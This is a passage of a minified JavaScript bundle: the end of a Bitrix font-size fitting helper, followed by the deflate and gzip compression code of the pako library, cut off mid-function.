if(this.prevWrapperSize<r)this.increase();this.prevWrapperSize=r},textWrapperInsertText:function(e){if(e.textContent){this.textWrapper.textContent=e.textContent;return true}else if(e.innerText){this.textWrapper.innerText=e.innerText;return true}else{return false}},textWrapperSetStyle:function(e){this.textWrapper.style.fontFamily=getComputedStyle(e)["font-family"];this.textWrapper.style.fontSize=getComputedStyle(e)["font-size"];this.textWrapper.style.fontStyle=getComputedStyle(e)["font-style"];this.textWrapper.style.fontWeight=getComputedStyle(e)["font-weight"];this.textWrapper.style.lineHeight=getComputedStyle(e)["line-height"]}};BX.FixFontSize.init=function(e){return new BX.FixFontSize(e)}})()})();!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).pako={})}(this,(function(t){"use strict";function e(t){let e=t.length;for(;--e>=0;)t[e]=0}const a=256,i=286,n=30,s=15,r=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),o=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),l=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),h=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),d=new Array(576);e(d);const _=new Array(60);e(_);const f=new Array(512);e(f);const c=new Array(256);e(c);const u=new Array(29);e(u);const w=new Array(n);function m(t,e,a,i,n){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=i,this.max_length=n,this.has_stree=t&&t.length}let b,g,p;function k(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(w);const v=t=>t<256?f[t]:f[256+(t>>>7)],y=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},x=(t,e,a)=>{t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,y(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},z=(t,e,a)=>{x(t,a[2*e],a[2*e+1])},A=(t,e)=>{let a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},E=(t,e,a)=>{const i=new Array(16);let n,r,o=0;for(n=1;n<=s;n++)o=o+a[n-1]<<1,i[n]=o;for(r=0;r<=e;r++){let e=t[2*r+1];0!==e&&(t[2*r]=A(i[e]++,e))}},R=t=>{let e;for(e=0;e<i;e++)t.dyn_ltree[2*e]=0;for(e=0;e<n;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.sym_next=t.matches=0},Z=t=>{t.bi_valid>8?y(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},U=(t,e,a,i)=>{const n=2*e,s=2*a;return t[n]<t[s]||t[n]===t[s]&&i[e]<=i[a]},S=(t,e,a)=>{const i=t.heap[a];let n=a<<1;for(;n<=t.heap_len&&(n<t.heap_len&&U(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!U(e,i,t.heap[n],t.depth));)t.heap[a]=t.heap[n],a=n,n<<=1;t.heap[a]=i},D=(t,e,i)=>{let n,s,l,h,d=0;if(0!==t.sym_next)do{n=255&t.pending_buf[t.sym_buf+d++],n+=(255&t.pending_buf[t.sym_buf+d++])<<8,s=t.pending_buf[t.sym_buf+d++],0===n?z(t,s,e):(l=c[s],z(t,l+a+1,e),h=r[l],0!==h&&(s-=u[l],x(t,s,h)),n--,l=v(n),z(t,l,i),h=o[l],0!==h&&(n-=w[l],x(t,n,h)))}while(d<t.sym_next);z(t,256,e)},T=(t,e)=>{const a=e.dyn_tree,i=e.stat_desc.static_tree,n=e.stat_desc.has_stree,r=e.stat_desc.elems;let o,l,h,d=-1;for(t.heap_len=0,t.heap_max=573,o=0;o<r;o++)0!==a[2*o]?(t.heap[++t.heap_len]=d=o,t.depth[o]=0):a[2*o+1]=0;for(;t.heap_len<2;)h=t.heap[++t.heap_len]=d<2?++d:0,a[2*h]=1,t.depth[h]=0,t.opt_len--,n&&(t.static_len-=i[2*h+1]);for(e.max_code=d,o=t.heap_len>>1;o>=1;o--)S(t,a,o);h=r;do{o=t.heap[1],t.heap[1]=t.heap[t.heap_len--],S(t,a,1),l=t.heap[1],t.heap[--t.heap_max]=o,t.heap[--t.heap_max]=l,a[2*h]=a[2*o]+a[2*l],t.depth[h]=(t.depth[o]>=t.depth[l]?t.depth[o]:t.depth[l])+1,a[2*o+1]=a[2*l+1]=h,t.heap[1]=h++,S(t,a,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const a=e.dyn_tree,i=e.max_code,n=e.stat_desc.static_tree,r=e.stat_desc.has_stree,o=e.stat_desc.extra_bits,l=e.stat_desc.extra_base,h=e.stat_desc.max_length;let d,_,f,c,u,w,m=0;for(c=0;c<=s;c++)t.bl_count[c]=0;for(a[2*t.heap[t.heap_max]+1]=0,d=t.heap_max+1;d<573;d++)_=t.heap[d],c=a[2*a[2*_+1]+1]+1,c>h&&(c=h,m++),a[2*_+1]=c,_>i||(t.bl_count[c]++,u=0,_>=l&&(u=o[_-l]),w=a[2*_],t.opt_len+=w*(c+u),r&&(t.static_len+=w*(n[2*_+1]+u)));if(0!==m){do{for(c=h-1;0===t.bl_count[c];)c--;t.bl_count[c]--,t.bl_count[c+1]+=2,t.bl_count[h]--,m-=2}while(m>0);for(c=h;0!==c;c--)for(_=t.bl_count[c];0!==_;)f=t.heap[--d],f>i||(a[2*f+1]!==c&&(t.opt_len+=(c-a[2*f+1])*a[2*f],a[2*f+1]=c),_--)}})(t,e),E(a,d,t.bl_count)},O=(t,e,a)=>{let i,n,s=-1,r=e[1],o=0,l=7,h=4;for(0===r&&(l=138,h=3),e[2*(a+1)+1]=65535,i=0;i<=a;i++)n=r,r=e[2*(i+1)+1],++o<l&&n===r||(o<h?t.bl_tree[2*n]+=o:0!==n?(n!==s&&t.bl_tree[2*n]++,t.bl_tree[32]++):o<=10?t.bl_tree[34]++:t.bl_tree[36]++,o=0,s=n,0===r?(l=138,h=3):n===r?(l=6,h=3):(l=7,h=4))},I=(t,e,a)=>{let i,n,s=-1,r=e[1],o=0,l=7,h=4;for(0===r&&(l=138,h=3),i=0;i<=a;i++)if(n=r,r=e[2*(i+1)+1],!(++o<l&&n===r)){if(o<h)do{z(t,n,t.bl_tree)}while(0!=--o);else 0!==n?(n!==s&&(z(t,n,t.bl_tree),o--),z(t,16,t.bl_tree),x(t,o-3,2)):o<=10?(z(t,17,t.bl_tree),x(t,o-3,3)):(z(t,18,t.bl_tree),x(t,o-11,7));o=0,s=n,0===r?(l=138,h=3):n===r?(l=6,h=3):(l=7,h=4)}};let F=!1;const L=(t,e,a,i)=>{x(t,0+(i?1:0),3),Z(t),y(t,a),y(t,~a),a&&t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a};var N=(t,e,i,n)=>{let s,r,o=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,i=4093624447;for(e=0;e<=31;e++,i>>>=1)if(1&i&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<a;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),T(t,t.l_desc),T(t,t.d_desc),o=(t=>{let e;for(O(t,t.dyn_ltree,t.l_desc.max_code),O(t,t.dyn_dtree,t.d_desc.max_code),T(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*h[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),s=t.opt_len+3+7>>>3,r=t.static_len+3+7>>>3,r<=s&&(s=r)):s=r=i+5,i+4<=s&&-1!==e?L(t,e,i,n):4===t.strategy||r===s?(x(t,2+(n?1:0),3),D(t,d,_)):(x(t,4+(n?1:0),3),((t,e,a,i)=>{let n;for(x(t,e-257,5),x(t,a-1,5),x(t,i-4,4),n=0;n<i;n++)x(t,t.bl_tree[2*h[n]+1],3);I(t,t.dyn_ltree,e-1),I(t,t.dyn_dtree,a-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,o+1),D(t,t.dyn_ltree,t.dyn_dtree)),R(t),n&&Z(t)},B={_tr_init:t=>{F||((()=>{let t,e,a,h,k;const v=new Array(16);for(a=0,h=0;h<28;h++)for(u[h]=a,t=0;t<1<<r[h];t++)c[a++]=h;for(c[a-1]=h,k=0,h=0;h<16;h++)for(w[h]=k,t=0;t<1<<o[h];t++)f[k++]=h;for(k>>=7;h<n;h++)for(w[h]=k<<7,t=0;t<1<<o[h]-7;t++)f[256+k++]=h;for(e=0;e<=s;e++)v[e]=0;for(t=0;t<=143;)d[2*t+1]=8,t++,v[8]++;for(;t<=255;)d[2*t+1]=9,t++,v[9]++;for(;t<=279;)d[2*t+1]=7,t++,v[7]++;for(;t<=287;)d[2*t+1]=8,t++,v[8]++;for(E(d,287,v),t=0;t<n;t++)_[2*t+1]=5,_[2*t]=A(t,5);b=new m(d,r,257,i,s),g=new m(_,o,0,n,s),p=new m(new Array(0),l,0,19,7)})(),F=!0),t.l_desc=new k(t.dyn_ltree,b),t.d_desc=new k(t.dyn_dtree,g),t.bl_desc=new k(t.bl_tree,p),t.bi_buf=0,t.bi_valid=0,R(t)},_tr_stored_block:L,_tr_flush_block:N,_tr_tally:(t,e,i)=>(t.pending_buf[t.sym_buf+t.sym_next++]=e,t.pending_buf[t.sym_buf+t.sym_next++]=e>>8,t.pending_buf[t.sym_buf+t.sym_next++]=i,0===e?t.dyn_ltree[2*i]++:(t.matches++,e--,t.dyn_ltree[2*(c[i]+a+1)]++,t.dyn_dtree[2*v(e)]++),t.sym_next===t.sym_end),_tr_align:t=>{x(t,2,3),z(t,256,d),(t=>{16===t.bi_valid?(y(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}};var C=(t,e,a,i)=>{let n=65535&t|0,s=t>>>16&65535|0,r=0;for(;0!==a;){r=a>2e3?2e3:a,a-=r;do{n=n+e[i++]|0,s=s+n|0}while(--r);n%=65521,s%=65521}return n|s<<16|0};const M=new Uint32Array((()=>{let t,e=[];for(var a=0;a<256;a++){t=a;for(var i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e})());var H=(t,e,a,i)=>{const n=M,s=i+a;t^=-1;for(let a=i;a<s;a++)t=t>>>8^n[255&(t^e[a])];return-1^t},j={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},K={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:P,_tr_stored_block:Y,_tr_flush_block:G,_tr_tally:X,_tr_align:W}=B,{Z_NO_FLUSH:q,Z_PARTIAL_FLUSH:J,Z_FULL_FLUSH:Q,Z_FINISH:V,Z_BLOCK:$,Z_OK:tt,Z_STREAM_END:et,Z_STREAM_ERROR:at,Z_DATA_ERROR:it,Z_BUF_ERROR:nt,Z_DEFAULT_COMPRESSION:st,Z_FILTERED:rt,Z_HUFFMAN_ONLY:ot,Z_RLE:lt,Z_FIXED:ht,Z_DEFAULT_STRATEGY:dt,Z_UNKNOWN:_t,Z_DEFLATED:ft}=K,ct=258,ut=262,wt=42,mt=113,bt=666,gt=(t,e)=>(t.msg=j[e],e),pt=t=>2*t-(t>4?9:0),kt=t=>{let e=t.length;for(;--e>=0;)t[e]=0},vt=t=>{let e,a,i,n=t.w_size;e=t.hash_size,i=e;do{a=t.head[--i],t.head[i]=a>=n?a-n:0}while(--e);e=n,i=e;do{a=t.prev[--i],t.prev[i]=a>=n?a-n:0}while(--e)};let yt=(t,e,a)=>(e<<t.hash_shift^a)&t.hash_mask;const xt=t=>{const e=t.state;let a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},zt=(t,e)=>{G(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,xt(t.strm)},At=(t,e)=>{t.pending_buf[t.pending++]=e},Et=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},Rt=(t,e,a,i)=>{let n=t.avail_in;return n>i&&(n=i),0===n?0:(t.avail_in-=n,e.set(t.input.subarray(t.next_in,t.next_in+n),a),1===t.state.wrap?t.adler=C(t.adler,e,n,a):2===t.state.wrap&&(t.adler=H(t.adler,e,n,a)),t.next_in+=n,t.total_in+=n,n)},Zt=(t,e)=>{let a,i,n=t.max_chain_length,s=t.strstart,r=t.prev_length,o=t.nice_match;const l=t.strstart>t.w_size-ut?t.strstart-(t.w_size-ut):0,h=t.window,d=t.w_mask,_=t.prev,f=t.strstart+ct;let c=h[s+r-1],u=h[s+r];t.prev_length>=t.good_match&&(n>>=2),o>t.lookahead&&(o=t.lookahead);do{if(a=e,h[a+r]===u&&h[a+r-1]===c&&h[a]===h[s]&&h[++a]===h[s+1]){s+=2,a++;do{}while(h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&s<f);if(i=ct-(f-s),s=f-ct,i>r){if(t.match_start=e,r=i,i>=o)break;c=h[s+r-1],u=h[s+r]}}}while((e=_[e&d])>l&&0!=--n);return r<=t.lookahead?r:t.lookahead},Ut=t=>{const e=t.w_size;let a,i,n;do{if(i=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-ut)&&(t.window.set(t.window.subarray(e,e+e-i),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,t.insert>t.strstart&&(t.insert=t.strstart),vt(t),i+=e),0===t.strm.avail_in)break;if(a=Rt(t.strm,t.window,t.strstart+t.lookahead,i),t.lookahead+=a,t.lookahead+t.insert>=3)for(n=t.strstart-t.insert,t.ins_h=t.window[n],t.ins_h=yt(t,t.ins_h,t.window[n+1]);t.insert&&(t.ins_h=yt(t,t.ins_h,t.window[n+3-1]),t.prev[n&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=n,n++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<ut&&0!==t.strm.avail_in)},St=(t,e)=>{let a,i,n,s=t.pending_buf_size-5>t.w_size?t.w_size:t.pending_buf_size-5,r=0,o=t.strm.avail_in;do{if(a=65535,n=t.bi_valid+42>>3,t.strm.avail_out<n)break;if(n=t.strm.avail_out-n,i=t.strstart-t.block_start,a>i+t.strm.avail_in&&(a=i+t.strm.avail_in),a>n&&(a=n),a<s&&(0===a&&e!==V||e===q||a!==i+t.strm.avail_in))break;r=e===V&&a===i+t.strm.avail_in?1:0,Y(t,0,0,r),t.pending_buf[t.pending-4]=a,t.pending_buf[t.pending-3]=a>>8,t.pending_buf[t.pending-2]=~a,t.pending_buf[t.pending-1]=~a>>8,xt(t.strm),i&&(i>a&&(i=a),t.strm.output.set(t.window.subarray(t.block_start,t.block_start+i),t.strm.next_out),t.strm.next_out+=i,t.strm.avail_out-=i,t.strm.total_out+=i,t.block_start+=i,a-=i),a&&(Rt(t.strm,t.strm.output,t.strm.next_out,a),t.strm.next_out+=a,t.strm.avail_out-=a,t.strm.total_out+=a)}while(0===r);return o-=t.strm.avail_in,o&&(o>=t.w_size?(t.matches=2,t.window.set(t.strm.input.subarray(t.strm.next_in-t.w_size,t.strm.next_in),0),t.strstart=t.w_size,t.insert=t.strstart):(t.window_size-t.strstart<=o&&(t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,t.insert>t.strstart&&(t.insert=t.strstart)),t.window.set(t.strm.input.subarray(t.strm.next_in-o,t.strm.next_in),t.strstart),t.strstart+=o,t.insert+=o>t.w_size-t.insert?t.w_size-t.insert:o),t.block_start=t.strstart),t.high_water<t.strstart&&(t.high_water=t.strstart),r?4:e!==q&&e!==V&&0===t.strm.avail_in&&t.strstart===t.block_start?2:(n=t.window_size-t.strstart,t.strm.avail_in>n&&t.block_start>=t.w_size&&(t.block_start-=t.w_size,t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,n+=t.w_size,t.insert>t.strstart&&(t.insert=t.strstart)),n>t.strm.avail_in&&(n=t.strm.avail_in),n&&(Rt(t.strm,t.window,t.strstart,n),t.strstart+=n,t.insert+=n>t.w_size-t.insert?t.w_size-t.insert:n),t.high_water<t.strstart&&(t.high_water=t.strstart),n=t.bi_valid+42>>3,n=t.pending_buf_size-n>65535?65535:t.pending_buf_size-n,s=n>t.w_size?t.w_size:n,i=t.strstart-t.block_start,(i>=s||(i||e===V)&&e!==q&&0===t.strm.avail_in&&i<=n)&&(a=i>n?n:i,r=e===V&&0===t.strm.avail_in&&a===i?1:0,Y(t,t.block_start,a,r),t.block_start+=a,xt(t.strm)),r?3:1)},Dt=(t,e)=>{let a,i;for(;;){if(t.lookahead<ut){if(Ut(t),t.lookahead<ut&&e===q)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-ut&&(t.match_length=Zt(t,a)),t.match_length>=3)if(i=X(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=yt(t,t.ins_h,t.window[t.strstart+1]);else i=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(i&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2},Tt=(t,e)=>{let a,i,n;for(;;){if(t.lookahead<ut){if(Ut(t),t.lookahead<ut&&e===q)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-ut&&(t.match_length=Zt(t,a),t.match_length<=5&&(t.strategy===rt||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){n=t.strstart+t.lookahead-3,i=X(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=n&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,i&&(zt(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(i=X(t,0,t.window[t.strstart-1]),i&&zt(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(i=X(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2};function Ot(t,e,a,i,n){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=i,this.func=n}const It=[new Ot(0,0,0,0,St),new Ot(4,4,8,4,Dt),new Ot(4,5,16,8,Dt),new Ot(4,6,32,32,Dt),new Ot(4,4,16,16,Tt),new Ot(8,16,32,32,Tt),new Ot(8,16,128,128,Tt),new Ot(8,32,128,256,Tt),new Ot(32,128,258,1024,Tt),new Ot(32,258,258,4096,Tt)];function Ft(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=ft,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),kt(this.dyn_ltree),kt(this.dyn_dtree),kt(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),kt(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),kt(this.depth),this.sym_buf=0,this.lit_bufsize=0,this.sym_next=0,this.sym_end=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Lt=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.status!==wt&&57!==e.status&&69!==e.status&&73!==e.status&&91!==e.status&&103!==e.status&&e.status!==mt&&e.status!==bt?1:0},Nt=t=>{if(Lt(t))return gt(t,at);t.total_in=t.total_out=0,t.data_type=_t;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=2===e.wrap?57:e.wrap?wt:mt,t.adler=2===e.wrap?0:1,e.last_flush=-2,P(e),tt},Bt=t=>{const e=Nt(t);var a;return e===tt&&((a=t.state).window_size=2*a.w_size,kt(a.head),a.max_lazy_match=It[a.level].max_lazy,a.good_match=It[a.level].good_length,a.nice_match=It[a.level].nice_length,a.max_chain_length=It[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=2,a.match_available=0,a.ins_h=0),e},Ct=(t,e,a,i,n,s)=>{if(!t)return at;let r=1;if(e===st&&(e=6),i<0?(r=0,i=-i):i>15&&(r=2,i-=16),n<1||n>9||a!==ft||i<8||i>15||e<0||e>9||s<0||s>ht||8===i&&1!==r)return gt(t,at);8===i&&(i=9);const o=new Ft;return t.state=o,o.strm=t,o.status=wt,o.wrap=r,o.gzhead=null,o.w_bits=i,o.w_size=1<<o.w_bits,o.w_mask=o.w_size-1,o.hash_bits=n+7,o.hash_size=1<<o.hash_bits,o.hash_mask=o.hash_size-1,o.hash_shift=~~((o.hash_bits+3-1)/3),o.window=new Uint8Array(2*o.w_size),o.head=new Uint16Array(o.hash_size),o.prev=new Uint16Array(o.w_size),o.lit_bufsize=1<<n+6,o.pending_buf_size=4*o.lit_bufsize,o.pending_buf=new Uint8Array(o.pending_buf_size),o.sym_buf=o.lit_bufsize,o.sym_end=3*(o.lit_bufsize-1),o.level=e,o.strategy=s,o.method=a,Bt(t)};var Mt={deflateInit:(t,e)=>Ct(t,e,ft,15,8,dt),deflateInit2:Ct,deflateReset:Bt,deflateResetKeep:Nt,deflateSetHeader:(t,e)=>Lt(t)||2!==t.state.wrap?at:(t.state.gzhead=e,tt),deflate:(t,e)=>{if(Lt(t)||e>$||e<0)return t?gt(t,at):at;const a=t.state;if(!t.output||0!==t.avail_in&&!t.input||a.status===bt&&e!==V)return gt(t,0===t.avail_out?nt:at);const i=a.last_flush;if(a.last_flush=e,0!==a.pending){if(xt(t),0===t.avail_out)return a.last_flush=-1,tt}else if(0===t.avail_in&&pt(e)<=pt(i)&&e!==V)return gt(t,nt);if(a.status===bt&&0!==t.avail_in)return gt(t,nt);if(a.status===wt&&0===a.wrap&&(a.status=mt),a.status===wt){let e=ft+(a.w_bits-8<<4)<<8,i=-1;if(i=a.strategy>=ot||a.level<2?0:a.level<6?1:6===a.level?2:3,e|=i<<6,0!==a.strstart&&(e|=32),e+=31-e%31,Et(a,e),0!==a.strstart&&(Et(a,t.adler>>>16),Et(a,65535&t.adler)),t.adler=1,a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt}if(57===a.status)if(t.adler=0,At(a,31),At(a,139),At(a,8),a.gzhead)At(a,(a.gzhead.text?1:0)+(a.gzhead.hcrc?2:0)+(a.gzhead.extra?4:0)+(a.gzhead.name?8:0)+(a.gzhead.comment?16:0)),At(a,255&a.gzhead.time),At(a,a.gzhead.time>>8&255),At(a,a.gzhead.time>>16&255),At(a,a.gzhead.time>>24&255),At(a,9===a.level?2:a.strategy>=ot||a.level<2?4:0),At(a,255&a.gzhead.os),a.gzhead.extra&&a.gzhead.extra.length&&(At(a,255&a.gzhead.extra.length),At(a,a.gzhead.extra.length>>8&255)),a.gzhead.hcrc&&(t.adler=H(t.adler,a.pending_buf,a.pending,0)),a.gzindex=0,a.status=69;else if(At(a,0),At(a,0),At(a,0),At(a,0),At(a,0),At(a,9===a.level?2:a.strategy>=ot||a.level<2?4:0),At(a,3),a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt;if(69===a.status){if(a.gzhead.extra){let e=a.pending,i=(65535&a.gzhead.extra.length)-a.gzindex;for(;a.pending+i>a.pending_buf_size;){let n=a.pending_buf_size-a.pending;if(a.pending_buf.set(a.gzhead.extra.subarray(a.gzindex,a.gzindex+n),a.pending),a.pending=a.pending_buf_size,a.gzhead.hcrc&&a.pending>e&&(t.adler=H(t.adler,a.pending_buf,a.pending-e,e)),a.gzindex+=n,xt(t),0!==a.pending)return a.last_flush=-1,tt;e=0,i-=n}let n=new Uint8Array(a.gzhead.extra);a.pending_buf.set(n.subarray(a.gzindex,a.gzindex+i),a.pending),a.pending+=i,a.gzhead.hcrc&&a.pending>e&&(t.adler=H(t.adler,a.pending_buf,a.pending-e,e)),a.gzindex=0}a.status=73}if(73===a.status){if(a.gzhead.name){let e,i=a.pending;do{if(a.pending===a.pending_buf_size){if(a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),xt(t),0!==a.pending)return a.last_flush=-1,tt;i=0}e=a.gzindex<a.gzhead.name.length?255&a.gzhead.name.charCodeAt(a.gzindex++):0,At(a,e)}while(0!==e);a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),a.gzindex=0}a.status=91}if(91===a.status){if(a.gzhead.comment){let e,i=a.pending;do{if(a.pending===a.pending_buf_size){if(a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i)),xt(t),0!==a.pending)return a.last_flush=-1,tt;i=0}e=a.gzindex<a.gzhead.comment.length?255&a.gzhead.comment.charCodeAt(a.gzindex++):0,At(a,e)}while(0!==e);a.gzhead.hcrc&&a.pending>i&&(t.adler=H(t.adler,a.pending_buf,a.pending-i,i))}a.status=103}if(103===a.status){if(a.gzhead.hcrc){if(a.pending+2>a.pending_buf_size&&(xt(t),0!==a.pending))return a.last_flush=-1,tt;At(a,255&t.adler),At(a,t.adler>>8&255),t.adler=0}if(a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt}if(0!==t.avail_in||0!==a.lookahead||e!==q&&a.status!==bt){let i=0===a.level?St(a,e):a.strategy===ot?((t,e)=>{let a;for(;;){if(0===t.lookahead&&(Ut(t),0===t.lookahead)){if(e===q)return 1;break}if(t.match_length=0,a=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2})(a,e):a.strategy===lt?((t,e)=>{let a,i,n,s;const r=t.window;for(;;){if(t.lookahead<=ct){if(Ut(t),t.lookahead<=ct&&e===q)return 